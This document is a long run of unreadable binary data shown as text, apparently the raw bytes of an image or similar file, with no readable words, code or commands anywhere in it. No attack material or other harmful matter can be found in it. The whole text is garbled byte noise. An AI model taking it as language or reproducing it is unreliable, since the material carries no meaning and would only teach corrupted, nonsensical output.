E��nT�'���]kvp�-�@��P�g�P	�h�
��Q���7�!�LA Ǐ1)���_y��B#��R�uxQ�&+�QFuȠ�;��
-�� -��-��0
	vL�]"dM�o���g�0�'E�2J
���ܾ�2�e܎�$CJ�_�rK��U%��h��� (|*��b��{x:w8��(`-�Z�*���PͿ��&uM���L&<�p
��;
��� � �:ê@�8`����v<B�lnR@B�5x�y*{�}^(@�ȇ$0�; �|+`���p`� �@�@���9@�����[	l;q�(��+aۨF
tЍj��{�Į�� P��^��	@�L(AfA�i�:�JF��&O���L>��, �I�Ȁ7�QM@`(���"�a�H�
����'�p{��י�	Zs�X�@���D<�	g���h�1X\����<d�:�b2��@<�Ѩ�rӠQ2��e ��w�((��CĐC��	L0�"�N3,"�&��L`3�A&�'.���!���Z��;hgt'�g��|��L����u�3&�""j�<�2���p,�m��}��<x�� ��2�(M�I/	 ����!	\
I �F���dbS�g��"HM*t`< K� �������F��L ]��  		n����4�	�Ќ�޼EBCL@�P!����f$�-���C� �A��e��x�rЫ+`ΰUuvB��#�x�W@ 	�Q�!��H��V$�� ���J�7W��`�22%Mm:,,!0~�_L�fX����X�n���B��!��-�l|���k�`�@U�Zd�2鈉��#�P�\���zE��6� �z�A���Nx��;�v8C
ΰ�,��܎��ƺz����g�"��B�dhC�@/���D/I3�Ax �H�m��G�z�bp����G����)`7��5`2x@<�1���&\�=H��X\AY��N�"����(�i�W�Vkpu[@"�;��w�F&D�^'�םvD�Z.���,k��xFs�T�I���P�w\�]�h0��YϛV;ʷN�B|e<���z���.� ���nu"@�7<�W�@��ԦJ�~��Bi^�Y�>z(��y�h-��9�����i�z������!�F�  �G�려$�'��9ODX.��	0�
�@�y�2l>����0�&vzպ�a�1��u6}m<=*�a�����۝9�.�(@�Թ��5>.�O��$0î7�p�
$�Ђ�*Q�#�MEBV@�.�� ����h��"!*8�]�2��zb�T���j�F�4����qTǞ �0ꭟ�E�[/��3(f1���
p��?Xj^�̘U�Z3����c�iK_��t�5�i�?�tn��Z��r�K��Fw���u[xM �/YE8��l�U��A> ��	�B�"-��|N�VlZ�!$:��R�&�dȀ%���l�e�k)�wHb<�-��Tp��.nX>>R��1p����D
R�����H�܁�Cn/�6��t�|G����^�.{�5mb��w��t[��0 �pO��	��O���	
���`)�#�e� )i2 �P2pd����m�����<e61�i3vtuc^qtw�t��'v�Y,��p�>��T7ksu�`k��u^�g��c�E��svi�v��v�wk$R��s�p�'7�t['����B���hx{D�`Y��ݠX��\O���\�\�	��$��p��P��,�D @��`*4�/Xi�wlz�w��R{c_Q`W� 	� �@g�qji!|��hX��}�0��|ڑ
���0Y���0��X�̀C ��M�*aEz4�� �  c�u'�hX��Fp�M)��p��� N�h y��f��&�i�8 E`�`v`��0?�������ai`i�i0����H	wPe`�X�a��eB284�fDw8�#q�� ��C3�._�Ci��C���� `X��o�/ф������� �8y�6au��� � ������Rl�p�8[w${l(Sn� `$F+@f�E0V� p�� U������?�G9��x��8|�Fo�Q80�����dfl�H�bY���2y��H�t2�U�.
���.���b/�R\E8UՀ]��Oh\�
��uT�a]α��vv�ژZ�h�bI�dٙ/E)(`~� ���LB5sw Gpg ��p8�Ep8�	o@O��t58 ���gpf """o�����`^p2�ʀ2�.��!����f&�$��p{T�{MP{�4t	M�,�p�I� p	�`@�abu' }˗)0c���&:�I��k�ZB`0�2���
e`	��~�Gi��ə6Hp�e)�xP��)u�)� *�P*��@�/Di��+�]���EU �]B꘮��Vc%z�gz��zvG�������Qpt� I�G.��., C풚�2/<��b�֦�!��u���`��]��a�U]�=0`Wb�9f���U��-�S<P	6Ws3C+��B���PN� ���/yJ��T$����\@o`5�����V�0
/�4dD2'��%��W��f�Ҧ	�VH+�_t�gO'�����C��:��:��
�#;)`69�;��Q�<��Q�F��I�����i(�)�@>=��!���l�jl:���Q���?��0, @��0� +�p@	� �B9`C4Az������f�7^�vr�B
P���t·��*5hB:K�D)�YRDEV�EݠE��E_F�=� � AbF+�ۜ�)8�q�G0>�Ư�����+3����� W��0�{$`��Du*P*@�p�D� �e<;׍�:����� X�����t@�m�K��ѩH4Y���6 ��-��EP�HE�^@N�t��ܨ�ci���w2EVs6�����q��,[�6!���r�;
n@+����(�y�P1��6��Ǻ��w�jWPs&�f��7���::<5-�ΰS�VD�� �C ����b����E;������R�c=�Ӄ��pA�gY+?-�+ו3k�3�c�>���� G�@��1.,��J���f�{�r<@T d@<��[��Q����4�+*�- �+P��PZ` -����e` Z@e
-L�l4�>'�w������S�K�L�Ɔ{��e=1���,!iÖz�����kȴ�����f���{n?���8o�
��ł��+F��9Þ����6�!���+�����Fy�	i��ɨ�˪;��:t�+)aa�E!��ۜ���y���!�+� �Tؘ@@ ��"�-�[iޛ�|7��q���z+	� y�����*��1��7
�	"ɓ��8��E@�|��x��j�WZ_B����"F�г���|�`3������c����\�� �rϲѝ��tk�Ԍ����Fa��� ����V:���p�c��Ћ��̾	�@@
��R�<�`I���(i�$�6^pW�g� ��z�"�:��@��� ���΋vw
�� g@0"lϬZm��	���<�KP�qPx,�jDf��@��|� ����-��-֖���� f�l�#��;�o��k�v=UP��X��r�9+����@�������p!k��Oy�C�ؑ-�e�0<Q��Yϻ|��)#1�
��kK~U�` Н@��S� �D���T9����*���`��h���a�h�R=��sEM�nݺI=B���->	0�u`�
��0N�	�`�+Ep��E�ܰ� �?F�q\��&���̀�����`�Z0�P;�>�� �! dEq�_9Śͱ�}9r�r� q� �t��t�甈*`W��o`����0 Z����Y0ᰝ	���`�v@d9P�@נ�@ װy�� ��G�t� � 
�
����F\�Ž��HcE��f��� +dF_u��H �*�n�|�u����	c����� &�4�	6 +�r��~�`�0	 � ������ ݱ� m��0����q���� ��H�� �� �.��"@,���X#g�u��k���M�}��� ;�� \�*]P�H ]��F�>������fQ����
��BP-F` u�0����Π����v0��Ӟ?�~n��g ��E�@	���&L���6�=τ|��Ҥ.����>�+=dX;�Ր���� �\P閮h)�_}��YE`������.
�p�@�]���m�����K�q8��L`{�R�{P.��0"�\�k��������;���P@ @ɰ�/���-�'��p x� ^��.;���K/\P���c��������$�*�̀����i����;��
 ��`c�G�%	�,L�a L�@�E)H2fD�q�;�܈��D�6\��"K�H��&�< L��4h�*¨�"r���-�c�5˴f����Dk�lL�I�5
�5�FB�)t���`���.>�(1eE�G��H�����S�]��e�;�y�ЅȎ.
(8$hP�C��M��[��Q�m{���g���zF��X��i�yt,l_t cI�a��p!߈-&�Ѻ��%/�D�W�Öym��PS��D�C�ࠅ��E���(��j$���&;ˉ8��g��#,܎���ƚ<k�-�YBR��.�q����C	0�8*�0�:�N���/��\*cp(�`�v�%z�@@#���찆f<����,"8!�M�iFf��o��Dp��v��fW\`��Q@��ڨK9�`F���.�hϑ�LEĶ��E�Xr̥I` �Ħ	� ���p@'(#�!�Lj�j���RQ��'9@O���n�>y��n�1 H3݂�˖8Bo��I��F��1O��,,�=cq"��s,	$���w b�E` �Ǹjr4�H��R���+��F�N�+����-s�!�j�����b8�#ba[H� q��i��[V��P���������
e� p����96��!:p�,�"9�f�+�x�U��w�P��g��K�膛j�5�	�粘����a����d���D�6��AS��(�p��mC�,eo]�B�Zv`�3� R�7��ƙ�ʢ�f�y �F�A+����2 ��d�U�^q@M6�)��8���%Q�f��vl���n%�ð��}�[��2�l��wl�%p�H���*"x�7�q&˰���1
,�ZpרR,x�i�h�ńH̠���9�:�%��c��n����6�u�ͮ8�&h�
�tw���z�����|L0nlT*�A���� 66p#ΰ��+}����� ����8�[6��Υ'&D��s�'�9�O�Z��\��(���@/����LB@ ��l�A(H������cp�6l0�Ty���	��g�H��P�fkl����<���t^+Q�P��@M�;*)��B� ~0���pg0���*�"`a�&)K�A&���o<#aP*��7�M7nt�,�@nl xB���b�G��b�V�B�h��E@t
0!��%`�
�+-��R�A
��N��*,�x�"�%�X���R�@.r�
ḞH��/�� �`ݲ#�B:;)���H���r%(�B1���6ҙOs�B��Hx�Uz)룈q"ng��;�b&���'.��O>Ɨ �g]�B���L��b� ��G�E�S�����h�:��A�[���I�i�}����dI|���&4�#q��L�L�jY�IQ����˝ mi�\�t���ꀹ ��$���V*�]�"fpE��JM���E%*Z���z�jsdMדBu�����42�S4A�����U�ڒ��C���sIZ�f���;�a �DP�ʒ�a��N������w:����ו��� ��1������hDw��]c!ŰEyu��]c�Ђ&���B��/d!�R�BAix�>`�(�v�� r��+0�_�(EaE-<�6hAq��V�^�%��0�
���t�YL`����pLS�Moa�8�A�p��@A��B�<���x�Q���mT�SV�7lq:VDY3��J0ԙn��1��!=� h@�����A� �Ww
=B�8d�\�^�C�	:��-!0�	
p �� H7Z��c���
�'8nC�g8c̨�9\.�a�8����0� ��e�zY���S ��C(�w�à���	T$>vF�	/��1>&R<�F ;�CхJP ܯ��+H�
tw�ܯ��+�P.p��!J�U�� P��:��,�7E�-�Q(�}<�r���TV��$�
�5NA' (C-c�f���� A��Tw�zШF �MA�?L@p�BT�:ٓ�h���s��i:�A3E�d�� �	�)�Q�լC�����o�!(@��e�a�2�������(����vR��� NR��� ��0`�*�C���0��� �?�h�[eB����HW�9�7Y���M1�W���w K
K.� \.���wC��gd�;Ђ�Q��.�q��.�@'`X � yu���4B�/W���B�z	 ��bM�aM �q�e&��!E�O�����޴�uj�z���(ə�+�@��� <A ix-H�L�$�,p�o!9��؀�;���p R �S��$�81�+��H�=��?�!��&0�z���0 q0 ��?&PR�a��_�aH�� �x�R� �˄+�؄+8��h�)+i�f��f؄��ih�$��{8"`X���Ux�kh8@`�x38� l��Ѓ�+9=�!�B��R�	�o�	�*�	���hG�  �C٪5�Ȁ� �<�c���2f8�K�� f �HȂ����9r��0�3��Ђopi�gx�F(,��k�9��C�b ��k�@X �l6�:�~�T��8�+�8ȀNЄ&�u��O�8`�Z&x<H�J�4kx �#
��u�$Ɂ�P0��1P;��o�(!�� �U������G(�g�5,XRH��k��[ 'ڃzXX�N0��=��?��>�\0�>��	�6S��m�1E���9[�y0J��-PJ/���ܲ㩆�4f`���{��2.h,�ʂXh��H_�Ef ��b"h��6��2PF	���4��NX�&���S8�
0�������O��qH��	X	؉�@�\�.��WP7�d7v#
� .PB;���hfHx�Qk���f���kު(H�f�EHf�i��Q#B���_�����%��8jI���N��?�=`>���0�F���@��AL��P <;D=���	!� �\�̖X!(O|�4K��j�G��
#� 5�,�y���_�P1�����1H�k����9�%�{�R�	������� ����ID$0��&ؖJ�����	�����"��mY�=������#88���K���Xx-@:�ȁ+Hq�ֈ �Mg`�����g��.��48�/k��7�J�F�����9���#)��$0��@�!� o� g[\h������	Bh�S��
 �
����$���$`��- UR�-�	���$� ��Q��Q�ʯ� OxQ�� Nh�0 +�\���Y�H������Ӏn�4�� n�$`��� G��N 1���0B������G�	!�9��� D��A�M=�J(O2�����{�Q��Zk�Rz�+]MF��I-x (c�)�}�����P�+��5���2J -`j��W��(�R|�gu!Y�����S@>)�;�>�2�SX԰�I�`��
`+�	�ϗ��?�'�O� �pWXՁ�	�m z�v� �نgP�8ȳb�q�Ѹ:f@!|x���H�_H9�2�[/�n�lh�SP�:�@�C���Ql�O؉��F�p�Ȭ	p� ���c�T*8��p�#���P 2H�3(�6X�@�W�ز0�Cpn�� |H}�}�����H'� x� �R(�4� q7`�v@���r���e(Q�  ��� :��&�x���PT�x�TT�ڹ\�C@��O`�������@Z*PZ��#h���[��mU� �n�}��0����F`E@�5H^H�}�2��p�.+ 
3�
gh�4���:\���8@06�c !�D#d)w%!x6������O0�z@=8�?؃&����W�������%0٭8��N؇�i�Q9��m@�x.�A@V�xExp��5X�X��:3 �g( ��嬆������j8�=���_E�Y�H1����	C�1��4Y$�|��m{\,ȇ#�#Q� a�82�0�+8O(�h�渚+ڿ��2+�0�����cA��_|[Zc����ǟk�I��(� *P\2�h ���K����u@�C4Dl�d!J!����M��<X�E�;(-�Of�X�H�sH��P�3PX��s�/��m(�L ������?i01;��Y.�9�+�_��b�%�s�6���V�
`�PP8 ��̇?X������Yx�O<�H��4����E+���Cj_�h-� �WH���%�8¬�ҧ��'q�q)�9�`�nY� �s�����r,�r�-K7��|8˺%�*\梟@4̖
$���	?fJ�G2��+�n0����ˉV~d��f�^����F�����d�G���g��ܛ�&��rP��쵪쥺l�kͦfK�?k�ʪK�����5�:mMq��*֮:U������l]J)΢*�I��"�V(�Ω�F��f�Նk.Q+��[�j��k�a��&׿��*�ަ)þ)�E���^,Ǟ��>*�6��h�vn��*�b�&B9��#l��*�n�~k�f��Z���m2knk�kf�m��*_�������>,�&��6n�F�uo[C.���ެ��l'�����p��b����"��o�F���pZ���j�����?��z���6�kI�6�0�4�4���P��<�o 02��"�-0t!0N�s<�����q��p �m���V��61��S�O6�IU��I�dQ�@(�Ga�"X�}�#{H�2
A��+�嫴�Q�n��2���1˰����;�[�RtOe9]'�p��(��^����xu 2��;���!�kx�k��u��jF4J�Ʀ��V?�'?o�6�����p@����^8
,�De��t h��%JÆkhl��)�*8nX�`�0TW��^����f�X�,�!�����TB��.�1�i#Q
$�&��ǁ���Α"p����"(��wk�v.���y�'����Vto�퇯���>B�G�^�u>�� �� �H �m�� ��o9@��5�g '��v�O���p�H�6 �����<�{�';Z�ky�0`7��k�>���
�Åz	�>����61 �D!��@��JHY��Z��y�R�jx��6n�'�xU�=�P��q�[(��nЀC�/��A@��=���Xt ��&PI�S(-��x ��V���	I �Ȗ���O�z���(ȃ�C�L��zzH�1�������� �I�Wт��B��+ E.j�a֍�5�׬9�Ad�&�L� D��`P���4o!�b�$��HF�\٧�J)%Ov�E�Ta  �7�1  � $A��|�L���� ;V8 @�.(u�v��^"�T�V�K{՘5�)B�r��=���gҚm�&��_f\aF�ݵnκ�]Ӑ8�"Ll����@c R�7h!%�9y��J�X��9S��8p:@
��"�E����L`�Y3;v�p��j .�8��؂����9��m���l���knk�6�6�D�+��9�d�R5Ը�0���<X#��b��P���#AT�H�@ �L�ɤK�4�ZJ2��M8��Sn@	5IQH�Mqm�@
�Qe�5eh�E_�!)eQ�M5�T�3�p�\���3�ِ4p�`�t0�A���0���+�MV$ 
t6
&52AH���m�m����Zj"�dJ/*�m�M �n��3�
��26B,��s�IG�u݌�Ϭ�L&x��3�l##u��P���3T�e3��1F}Ψ K��m��+DH�*� ^`� :r[#�#��gK,��1���mM7�SO?I�PG��d$�� �7��LU�UYm��Wa��	$Pp�p��3�d��\�'�'QJ�kv-2@ ����3��@��\3O7�!�eϩ�)t�
(�	�|+"��8�L��l�v[��&�����ol�os�9�t�]�^va�w�Z�j���k�Z�P
�Kl����e
���Z�-�X�-J@sh
�� ��&��� ���Q$a�����y#9�أ?��z\�3�0)kzK���"T��&�Dʡ�3�3{a3p�4�4<ߙg�5��?%�c���zh��1:o||��@F�.0h������\���"��	�)�163���������̭rE�U�.��2!�E�wS�լgEkZպ����n}+5�9 �@4ט&]8�	O|�" �ALq�&"ù�y�_V��V���������:�9).��D	30���7N&���wg���jv��Ing=�jV�	@�?�^㐆�rdO7� ���w�#	S��f��Ztjk��X�(�v�e� �r1�'pm$�9�+�XrV��,�{���0�-�q�y��A�14�	ꒀ� �wM��
,4T�`�$��j�k��� 0k� @h�5�b7����F7�dA�i�4\�7�`*����)U�T�h�3:`��y�D�u�e����r�{��<<�&�}H\* V�d��� )���y� �āKd`q�@��h�S��pl ���/P$n8C$�:��M�*�x�7l���p�����L��m�fpC52q(�*

Af9�o�[��-&53He?T=�T`Q�!�pt�O�ۃp�� �BT����  6��ۥ�ܠ�>�����g�K.T 1%�G�`�^���G ��a�q��<�1_��I3��Lg���i��'�zV0��L�	H�P�����1�	
�����B,G*�XE�!݉T�-[*���#���rC*쒋M�J���D���^lz6iHAb�!U/�f&B
h���
ș4є�pUCH0F	j[F�6N
y���Pv�#�,w�$L"M��7ֱ�!͕��`�Ch*xEN�\x�WP�T����`�c�qR�7�»���#H`���"chG7�9R��!/��@
!��r� � ,�B肘c�Ox|U�eF�bk_ "|�0O���%Dm�`� v���1L`�Ruk#!�X�������;P� fpA��[0!m��0������P�3 �k��D΅{��Sك�ކ־����|�EFs�%���eWIƏ�4z*Ƥ���V�#� h@�s9�^�˔��j�].س����� (�:����kY��rQ���m��m��v�}ij�N�`�N�C��B;��.��Mo_�[O��m��:c������7,5c���6`�X;h�g�<.8���e';��^����I����1������0����z����>q�݆�F�<=V��`���%�m�6tTpnb�ܰ�5����a=�VH�}=q��{�~H����7[lo�y��$���3_x���p�G��h��m@���z?(ͯg]o�a��ǎ�V�~�7��v����m���7�_����ad�|�1��0 ��t��=Oh��{�2fy�yli��<�_�y�W=vb7���0 ���;� A D����[��Vv�AMuG_=u�_���zl�\�З��Yq�k �h�h��m��04 @B1 _�I_ޡX�i��������џ��_���=M1$�A<=$� BO@  !�
 � ,    � �  � �	H� A��@Q��Ç#J�H��ŋ%.X�p�?� C�4�oれ(S�\ɒ�(G�Y
��8s�����ə@��ɳ�ѣMir%G'N8.|�paՅX;V}	�I�/�n�:��Q���Ȳ&@��%���L@��f&L���L0�0�ń��7̘0�� �<j���/6��ق4�ځ0q��d�@R�4h  � 5Q�$Qslɒv�0 ��Rlh��!�� ��,~��o&rr'�%��'HK.�8�0��H^K���� |p��r��9 ��)`�� 6ǒ@� �� Ap�a�Dn��]x�5Sy9��A"��� �è�A��Lq�l1��Q�v(a%� �P2p�m��ʴ�� LAaIN �K?�@X�eW���A<A�r\��e
0��1�`� Fs���t�q��0G�[�9�_�IO�AL�ĕ3�se촑Ll������k��6�{|<��n��f ������.��Q �`Ȳ+�6HvF(�z#$� �HX�Ӥ!��ӥ#��Cl酱ޕ D1wKl��}/RW t��!¹�b�r���� ���.A�n�lQL |��z���pP�O M�R������a�0���) jS�1jLr�1�����AY$fD�J`D�"l�QJC�a���I$���  bJ{c�lQ��0K����0%cu	X���V$� a�-�س�́C��m���cD�P�p��J�j�p6i'�u^c���[<1�\=L�g��N�����#̀Sq�%���,ǉDP0�\����:����flk�<}���L�ҥH�3ml��4t��+�&�A�+���Hr�{�J0R�b�Q��᳘j�i�,����4�{��A��rv���򲑒�h���;���Y;���؃�J����v6�M{Y���P���@ J�BR���`
�@�Vx��	�(;a��f`�>��<��ʥ�,D��#�Ӳ,��I��1�)iQ�}9�r�w��"P�^��^�E!��~�,M��8����W:\�!�[]�h0B0l�-�ҕ�t%z�$s8�����>8L(gGI�J�j�����$v����BBdФ�֐�/Vd
D�Rɏ$�W{e���D8j-D�4�94�D����D�F���\�/"*�_�ݱ��)LY�`��I���9��qt����G��Hu��|�ïa�A����F��@�(3� &�����;���N("��+�A���`|���$�e�gz�~��\�Q��(0h�I	��P�AH}��F��A5��)�Ԡ�<�	_�G㾰�|aU�h�rh!asg�	����s��D�1E�L�,�"�dgm�M$�5�����ȕT�� �Hc��~C�BD ���Uv��rx�N��'_����դg[-��VR��/Q"�_� l���z?bF/���hKaJÎ*B����M��c��]IՆ���50h(���4���H p�K\P��6mi�@
��@#���6�N$��A	P�Ѓ��A�z0.5�)a1�0\ؗ��
B�1��\��A�\Q�,��V�E���T��HE$Z�Mb�".�0nዒ��56=�{h�0�g	j�ւ���~��_�7���ıH���
Pcĩ���k��)�� �Q�#&FƩ*�����v@n�4�jMg$KAI��%���v���9@�MS`�d$'
�׭�� 0@ }V�,��ȉ@E!�s��R/c$��?g�Q�4/)�D�` �l8 ��J���d6�v�d��8!��D��O~�)u�E���{�ăUP�S	�-9f9�����������c]�:}PM ��(�ɤb����l+W9��1E0 �"��e��%�OM򕎲�O-:KM��'��@ ��,�@��:0����>K�x`����==b)�b�6����@��MS�ge(9�"Q�xy��M�C��v�l�?0�bW+����-�fX�)V"h�kGkZ�ln�W. �+�}�4}�5��;�
����a5ua^Xf�3�+Q&]L�g��$�_ ���f}Q��C�3�J��a��ъK[����V~�P�0�la�@��P�)(�]n���a�J��J��Ԑ�\�:'����X$���?Ɣ��t5�jX�W��$m_������p���q�0���� B�M�w�.��Ha��ET�B���O �N�tC!(����
h@+$o�W�x���
���� ���:Qh�GB0�!�� �0�>�L0C�:l�%� q���Q��](� �`cQ �#Y`�)A�0h%P��B��<Y��{%j-�� =p�AR�/QH�C�"���z�W�D8!\HS���cH�EC�L'TH�y�*� ��_��_X�w���4'``TX �D�v� >���` 
4�Yfo8�����@� p����F�a�{uT�C ��
Y�- .s��qXX����4������x1�8����c`�����{����{�<�b�81`���Nr� ��;��9��w�e�@�06d
���R� 	i�`Kt6�\>` ?��۵]70������H� ��s�*K��H��ÂV`
rU,5gs?�,>3�ݡ����±��v��<xp"����C�06�K0���-I@t� V� W��}6�fa�`_� �DW��02� � t%?�Wץj/ThD�x.4`�ad�0lQ�iU)}��9��� ]Ә�C��7	��S�`8���v�
�S����?���-Q@R�xt�	��Y8a�w�v@�8�Ĕ
��#����l���� �X� !R/����v��?�<���`�YP ��H��ქi'~Kj�D�/a !���� є�@H!����ȋ@虧#="�
�1@�ɠ,� �C�#��V�� �_��+h	���� 
 
��>P:\�r@��8�N  `}��9����r0;�#���y��cI9� ���PG��/��4��G��0� pM��P
{D��wI9�0�f(�Ys���o����	�?@��1_�|ݲ�)h�<�� j�Y@Y�D�z1PI �[�h >���X��!!��_Qy�9��"p]�J�����7�B��w����
30�e'0�ʠ0�O�jPh>(&pjx�S
�چ�#��Uz��0�2ʈ�������S@�O�d��XZh��`�`L��W��Iq��dN
��V@�!X�V�4	 �IK6��0YvS�g���p�a��W406��d�$��1��҄��� ���c�� �Ю¡ y ����{�z�nJ?l���?H��!Pp*;�P���0�EÀ		�~V0��g6+���:�
� ��v��H��s�{�	P��zi 
��`&!�	�c%=	|���J��)�O)����`U}5�TH�����*�W�{��!���Y��r��P��� �@f�H8��m��A�×�h�7�=�Z�դq�5�;4��\GY���`�0;>������-��P�ؚ�<��Z��{��{�蛾I�H�O�w x��<�����90A(
�a w;Yh�3�)ى� r�hSrhV�J�j�YaP
�@�77��	Y`���q���H!�	J%���0�ju��F���ot��7���0�y0E���}�k��{��oڼQ�A�+qQ�;�^�t���QK�~V�@��@��V�10�*�7�Qy�d �W��ĹЋ�v݋h�
rŻk��������V�PX!P,*q,7�<�	<��A���!�1ʣ|��m� 0�o� 2BJڱ>�\�AŻ��� k7����)0%���� İ)���#�R�RO¼�؜���SБ`pDĉ�8q�Lm�l��(���#oc�V�#pKV��)�zV0
�8V�	���`019��s���шQ����pPp�	�.�f �i f"/; C�)��c��\:m���s,���M��9�	`�3<V�R� 0"�f |�-x�OH��h��� lku���@ /D�!`�	�ۧ�!Wl���~� �[��f��@����a5�B�̘���(!k��q���iv����C���}�	G��U��?L`�U�Q�  ��+���c�@��pM��R��Ø\Y�� � �x��A�y�iG�	����.}e." 
�	p�`���3�a �L�˚r0F86�������r �~�����Џ�p[#0�������0?@���=�5��h S�W��<?�1����;.@P ���#		�{��~1��VM���ENp)�+q�`�?��h�K8��a^&N'���1� ��Ϫ&w��h�{���1`�Ul�>�c�T1y~�c�cd���^?�w����rK!>�$�A0"���ʳ��+�������W*j��T����?	P�%}�K� ��  ���B���!�@�RON`ɘ���+����T"P�\h`�4ܣ�"�Mt�f-��D	r)���>�z�b���l�-�[ 01��\�Ā	QMs�h�h0O�V���
�iV%�SʾSO�f��d��g.��"���&�����?́�D�@�-x��A"`���Qx�)����v�6��d���M�K��L��>0Nb��7L�d�</��b��>��Y�	�b 'Q�
�0�QtAb�2���)Jd�����]&�v�!wVPV�~�=���c�Y��L�ў�{	�T����k����+w�q )���X���:�0F�\<2_��������q!~�����tHp� 02Qq�Dp� r�B�� ?I����Z���;��Mw#)���Y�k��;N�0�3�)����Ǜ�q]�	�3I
�9 �kV����>�f�U:�6�0zuS�i%
�.@	0�� �%&�>��	�������Ս)�����)��3�^kBK5%�����Op�17Q�w��&��S41@ƭU]1�� �)%������1�������d���`j�pa�#yH�JȌhR&Z��#�Az̘1�G� A4XYba"�?�}�@�S Q��Jc"J���4��ҡ�;)ʒ%U.v(�U��,�Nn�(�c900�B~)G(�9cD�)�)��G���%eС���7�� H�|��FN �.#�W���y\�P����P�D��3�T���C #
6��C	4%Hk,q`��?f�s�y���(\�����ed9���A�$Ȼe�z�Xb@����!J`���%�����T��h��҅?�:��C9�+#+Р�DS<��	
#�h��6�`n!+F<�fI���b��o`� �D&�t�I(�(J*���J,�Ĳ
)�0k0BL2�4��0kX�/���M8�BL#X	'w2�`�G2�E�?3T�L��D��fQEM4�E�Q';Y1bL6��s�7�4�w��`h�A%�R�F�i�a��6�G�L�9'}�Q��e�YF�_{�u�l�5�Zi�g@�� w޹LN���S#B�T^@�[pOwI�AQ�eX2a��L8t�E��F�l�ŗXD�#�X��LVa�`s%Y�U�}��n�v�B��]h�6�n;N��S_и�V�AG�Xc}��c�!�W_��b�E �\3A��e�e�`�eU�UEik��Ɋ�A`tV�xjq����c�W5��7xdԕc�ї�����G^d�P�W���M�FaTL�\U�6B����h6��iJ�&�ũ.��TQ�� �F�p�i��Xzav�a�5�s�YVX��U�z�_�fr�д�5?`x�f��	��@<�I���x	� �E�n���g̱�>���|�-_G�X`Aۥ�nQ�foǯ�\h��=�BX��!|����'*A�	��nuX�&���:DP�� ���#��d(-�@� �m�
, A	MXB�`��̄�(��mʊպ�0h�T����$7��1 J�R.�T 4H@&1��Y�M�JT�r�z0��(�.2Ȣ�  ,�� 8�����f�Zۿt60��Kn7���f��@�$�8�"bf�R8��{���RP�ST��	x��HE�  (�/�CjF�xZ���� 'B��Z�9kt��Y&�5��U�u����>2T-�U���7����v���
K�]������tD�)y
%;a4�U�M;�x<��~��C�T��P���F� ��:_��Ŷ��`�c@��F�?�� ���a��U��+>`�lH�t�ٱti��#��x`� ቛ�$�
���,�g>�P�E\�&��W�� t��a����7�#�@s�c{��e�6p`cz��a�&�<T�ᬨ���fB�U�&6@�y`���ףԗ	g��)�� %Z�
Pg�@< O�y�C�p��c
��n�i \�j��3�g��}�|hC���U���C,��=�b�`��P!X�xw���� d`��ls����8�:�*�vP#��ٮZ�U{���H����S� H��hZ8b�ZL��S�\��BQi����R8����A^�����8a�Р&h�
��	n�BL�V�0�6�@�82���Th�!cT`Є�H�S�Br����:�kPc理�zЄ6���'.Hql�b�e�:a�B4���}1{����.0,��FE<cn ��`�F���� 	x�<�y(�6`��`	DXB��L� �S� �0TR
#0�'�!N�R�d�[V;��g�B�R�I���2��8/ԋ������a�d���^���+1���U�p�p�, �n���\�p�"j����I `w��_M�%Da�B1*�覤ے+��@�/�@n�>l�
G��m�h�&��'CY��B������2	�h)��_�y�&�h�!�@'pY�:S� c��"v� CD(C%B�(`y��nt=� I����GF�(2��>�ǧC�
rX����x�{��6ֲ�'?9�$�!�������_a�V�Á˄8�;}NX�=�Z;��n0�AkP`@�n��,Q�*�! 0TFp
BL@�LA#�1W�;��V��|�$/��O��)Y�&��)��C�p�$0��_�x*M��k�%��PA
dy�Q��|`�]���o(��;���>	:`C�N$�K�<��G%G ��.>%��4�:�]n@��%�٩S��U��ձ��2T\1L �H����^�:�_14�	y��5��!E��T�fS;_��3X*�x�h��"�|�Rx{P�. �(�;	(�sT �z(�Ë���'�<y�7g8���ڷ~����#�	��1T D��PD�2�3`�8Q� j�g؆f r� �8�1����t;��g`2��EȐE��ۻ�{��� 0A<�>K�>	о�>����ӮsX����1b��{:�Z?��ă ��D��KB�˯��2# k�2d�[i;��\P@��0�Z��<�8T�������;�l�$���ǋ�2g���'02��<BQ2�����	�,��:h�&�PBB%�'&3׃Qq�3��+4��B����=	D�f��fh3�4\C� 7��ʢ�I�C<�CN� O��L0�a�?@0�k�h@��J?p5�[�=�"�)��D��,�����?�  � ��/y$�P��h�����{@᠁��A��Ih����$7s�DA<\�ƛ �E�,�aD#�7;��&3�|�Ū�F�2 Blm|8n�o��Ёi�@�o���B.4��B�IPIY�KYp�V����Bs>���9�$$ �q�á���b����7]*DA�9&��jp ��:CP !��(`�܃PZ�< %2�2��	8�JЁ,�,PP�d;��?���P�0��S�g�; �;�;k肽�e�;�#J[4<��E�ԃ^��y�X���t�DAF�i�H�>��D(���1R@v
�6�kR�̺y Y�p X�M�\��,F5?H��� �ۄ1Ѝ�K��+�Wh����|�F�C���[̠HO���Fu �#fЌv�4$�u�	 Ѵ:���*B�'Ϣ�Z���*������<;x�M�j��R�6 0�fථÊA�q�����|�ă]|A_���k��B�w��L8g�2vS&R	� @�J��$� �
"%�SRN=��K� 2:;H#YN���Z�6�f�����3W �m�@�o+�(��Z�Fs
@��)c��T�z��\'xӨ�?p��ip�?��>�x0�q� �(h��^� �b(�d�e��*<�-0W�
W0-� ���;�ȂɅ,�|���70��^!p;����
Y�.���0E%�c`` o�?& �0��ʪ�0� ��x��XL���y���ad�I(�Ʉn��C R�U`J�AVaDThK�YD <�R�YKȀ� �t��k�i��1�M �І8[��T��3s�. 7�h��y�0R��R��g� B�����Q�����c�yP�MQV(?x�(�':�sI�R��)�ǡ(�1��.�I �f�r@��b��*�o00shi��X\W"��1+ ��� `&p�[���Ȝ�;R�Q�:���!q�����q��1�U��)�Y�FY�.4�:����!����9?2&@$BJ��ڴy�]�}SVH��=��y��Y��iʩ�c��]���wy��ɕΡ��]2����Y��m�b"^���aE�����=�75�Xh�<u�^����(��r9��ewY�x���)�9K�b���`��!���=�¨�9Y~�B��:}�ʨõ�Va]�uܺ-��Yʅ����R�]i�;b_��b&�!���VaW��G@��������b
޼	�ⵚ�A�sQ^�}}x^�!��嗱�#��=�^�c���A�(hpV �5>��`g����U�������s��#�Z��ma �%c1U,�`B`�!&�m`P^u�I�a� ?xXX^>
^����͚�Jax9��YG�R����a��adƚ�U`(�eq��:Q�GQH��cOv�!����a��b$�25Ӆ��)+�T�X��1� !�
